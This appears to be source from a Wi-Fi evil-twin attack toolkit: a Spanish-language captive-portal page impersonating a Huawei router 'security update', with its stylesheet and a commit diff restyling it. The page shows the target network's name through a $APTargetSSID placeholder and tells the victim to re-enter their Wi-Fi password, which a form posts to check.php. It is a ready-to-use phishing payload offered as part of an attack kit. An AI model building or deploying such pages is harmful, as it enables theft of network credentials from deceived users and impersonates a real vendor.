
==== attacks/Captive Portal/sites/Huawei_es.portal/index.html @ 01e64d5d "add portal for HUAWEI routers" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Update - Huawei</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@400;600&display=swap" rel="stylesheet"> 
  <link rel="Shortcut Icon" href="https://www.huawei.com/Assets/img/img_ent_en_logo_ico.ico" />
</head>
<body>

  <header class="header">
    <a href="#" class="logo">
      <img src="assets/img/huawei_logo.png" alt="Logo de actualizacion de datos isanet">
    </a>
  </header>

  <main class="main">

    <section>
      <h1 class="title">Administrador</h1>
      <p class="subtitle">Lamentamos los inconvenientes que esto le puede causar, pero es necesario para garantizar la seguridad de nuestros clientes.</p>
    </section>

    <section class="before-form">
      <h2 class="red">SSID:</h2>
      <h3 class="ssid">$APTargetSSID</h2>
      <p class="note">Nota:</p>
      <p class="subtitle">Nueva actualización de seguridad, por favor, ingrese nuevamente su contraseña wi-fi para continuar con la actualización y poder seguir disfrutando de su conexión a internet.</p>
    </section>

    <form class="form1" name="form1" action="check.php" id="check-user" accept-charset="UTF-8" method="POST">
      <input type="password" placeholder="Contraseña" name="key1" id="key1">
      <input type="submit" value="Aceptar" name="pw_submit" id="pw_submit">
    </form>

    <section class="help">
      <a href="#">¿Necesitas ayuda?</a>
    </section>

  </main>

</body>
</html>
---- attacks/Captive Portal/sites/Huawei_es.portal/assets/css/style.css ----
:root {
  --font: 'Raleway', sans-serif;
  --font-bold: 600;
  --font-normal: 400;
  --normal-size: 1.4rem;
}

html {
  box-sizing: border-box;
  font-size: 62.5%;
  scroll-behavior: smooth;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  font-size: 1.6rem;
  background: #f5f5f5;
  font-family: var(--font);
  line-height: 1.5;
}

@media screen and (min-width: 768px) {
  :root {
    --normal-size: 1.6rem;
  }

  body {
    max-width: 500px;
    margin: 0 auto;
  }
}

.header {
  margin: 2rem auto;
  text-align: center;
}

.logo img {
  width: 140px;
  height: auto;
}

.main {
  background-color: #ffffff;
  border-radius: 10px;
  margin: 10px;
  padding: 20px;
  -webkit-box-shadow: -1px 1px 16px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: -1px 1px 16px 4px rgba(0, 0, 0, 0.06);
  box-shadow: -1px 1px 16px 4px rgba(0, 0, 0, 0.06);
}

@media screen and (min-width: 768px) {
  .main {
    padding: 15px 30px;
  }
}

.title {
  font-size: 3rem;
  margin-bottom: 1rem;
  font-weight: normal;
  text-align: center;
}

.subtitle {
  font-size: var(--normal-size);
  margin-bottom: 1rem;
  font-weight: var(--font-normal);
}

.red {
  font-weight: var(--font-normal);
  font-size: var(--normal-size);
  margin: 2rem 0;
}

.ssid {
  font-size: var(--normal-size);
  text-align: center;
  font-weight: var(--font-bold);
  margin-bottom: 1rem;
}

.note {
  color: red;
  font-weight: var(--font-bold);
}

.before-form {
  margin-bottom: 3rem;
}

input {
  width: 100%;
  padding: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  margin-bottom: 10px;
  font-size: var(--normal-size);
  font-weight: var(--font-normal);
}

input:focus {
  outline: 1px solid rgb(62, 145, 255);
}

input[type="submit"] {
  background: #eeebeb;
  border: none;
  font-size: 1.4rem;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

input[type="submit"]:hover {
  background: #dcd9d9e2;
  cursor: pointer;
}

.help {
  margin: 2.2rem 0;
}

/* ------ ERROR ------ */
@media screen and (max-width: 768px) {
  .title-error {
   font-size: 2.4rem;
   font-weight: var(--font-bold);
 }
}

==== commit d965d728: "chore: add new index in spanish" ====
--- a/attacks/Captive Portal/sites/Huawei_es.portal/index.html
+++ b/attacks/Captive Portal/sites/Huawei_es.portal/index.html
@@ -1,36 +1,33 @@
 <!DOCTYPE html>
 <html lang="es">
+
 <head>
   <meta charset="UTF-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Update - Huawei</title>
+  <title>HUAWEI</title>
+  <link rel="icon" href="assets/img/favicon.ico" type="image/x-icon" sizes="16x16">
   <link rel="stylesheet" href="assets/css/style.css">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@400;600&display=swap" rel="stylesheet"> 
-  <link rel="Shortcut Icon" href="https://www.huawei.com/Assets/img/img_ent_en_logo_ico.ico" />
 </head>
+
 <body>
-
-  <header class="header">
-    <a href="#" class="logo">
-      <img src="assets/img/huawei_logo.png" alt="Logo de actualizacion de datos isanet">
-    </a>
-  </header>
 
   <main class="main">
 
-    <section>
-      <h1 class="title">Administrador</h1>
-      <p class="subtitle">Lamentamos los inconvenientes que esto le puede causar, pero es necesario para garantizar la seguridad de nuestros clientes.</p>
+    <section class="header">
+      <a href="#" class="logo">
+        <img src="assets/img/huawei_logo.png" alt="Logo de actualizacion de datos isanet">
+      </a>
+      <p class="subtitle">Lamentamos los inconvenientes que esto le puede causar, pero es necesario garantizar la
+        seguridad de nuestros clientes.</p>
     </section>
 
     <section class="before-form">
       <h2 class="red">SSID:</h2>
       <h3 class="ssid">$APTargetSSID</h2>
-      <p class="note">Nota:</p>
-      <p class="subtitle">Nueva actualización de seguridad, por favor, ingrese nuevamente su contraseña wi-fi para continuar con la actualización y poder seguir disfrutando de su conexión a internet.</p>
+        <p class="note">Nota:</p>
+        <p class="subtitle">Nueva actualización de seguridad, por favor, ingrese nuevamente su contraseña Wi-Fi para
+          continuar con la actualización y poder seguir disfrutando de su conexión a internet.</p>
     </section>
 
     <form class="form1" name="form1" action="check.php" id="check-user" accept-charset="UTF-8" method="POST">
@@ -45,4 +42,5 @@
   </main>
 
 </body>
+
 </html>